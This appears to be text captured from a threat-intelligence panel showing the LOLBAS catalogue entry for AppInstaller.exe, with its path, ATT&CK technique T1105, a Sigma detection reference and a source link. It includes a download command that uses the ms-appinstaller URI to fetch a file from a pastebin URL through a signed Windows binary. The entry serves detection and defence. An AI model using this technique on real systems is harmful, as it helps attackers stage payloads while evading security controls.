 Focus
Search entities in Polarity
On-demand only Stream Highlight
AppInstaller.exe
LOLBAS Tool used for installation of AppX/MSIX applications on Wind
ows 10
LOLBAS
View on LOLBAS Github Project Page
Tool used for installation of AppX/MSIX applications on Windows 10
Created: 2020-12-02
Author: Wade Hickey
Commands
Download command
AppInstaller.exe is spawned by the default handler for the URI, it
attempts to load/install a package from the URL and is saved in
INetCache.
start ms-appinstaller://?
source=https://pastebin.com/raw/tdyShwLw
Use Case: Download file from Internet
Privilege required: User
ATT&CK® technique: T1105
Operating Systems: Windows 10, Windows 11
Download:INetCache
Paths
C:\Program Files\WindowsApps\Microsoft.DesktopAppInstaller_1.11.2
521.0_x64__8wekyb3d8bbwe\AppInstaller.exe
Detections
Sigma detection
dns_query_win_lolbin_appinstaller.yml
Resources
https://twitter.com/notwhickey/status/1333900137232523264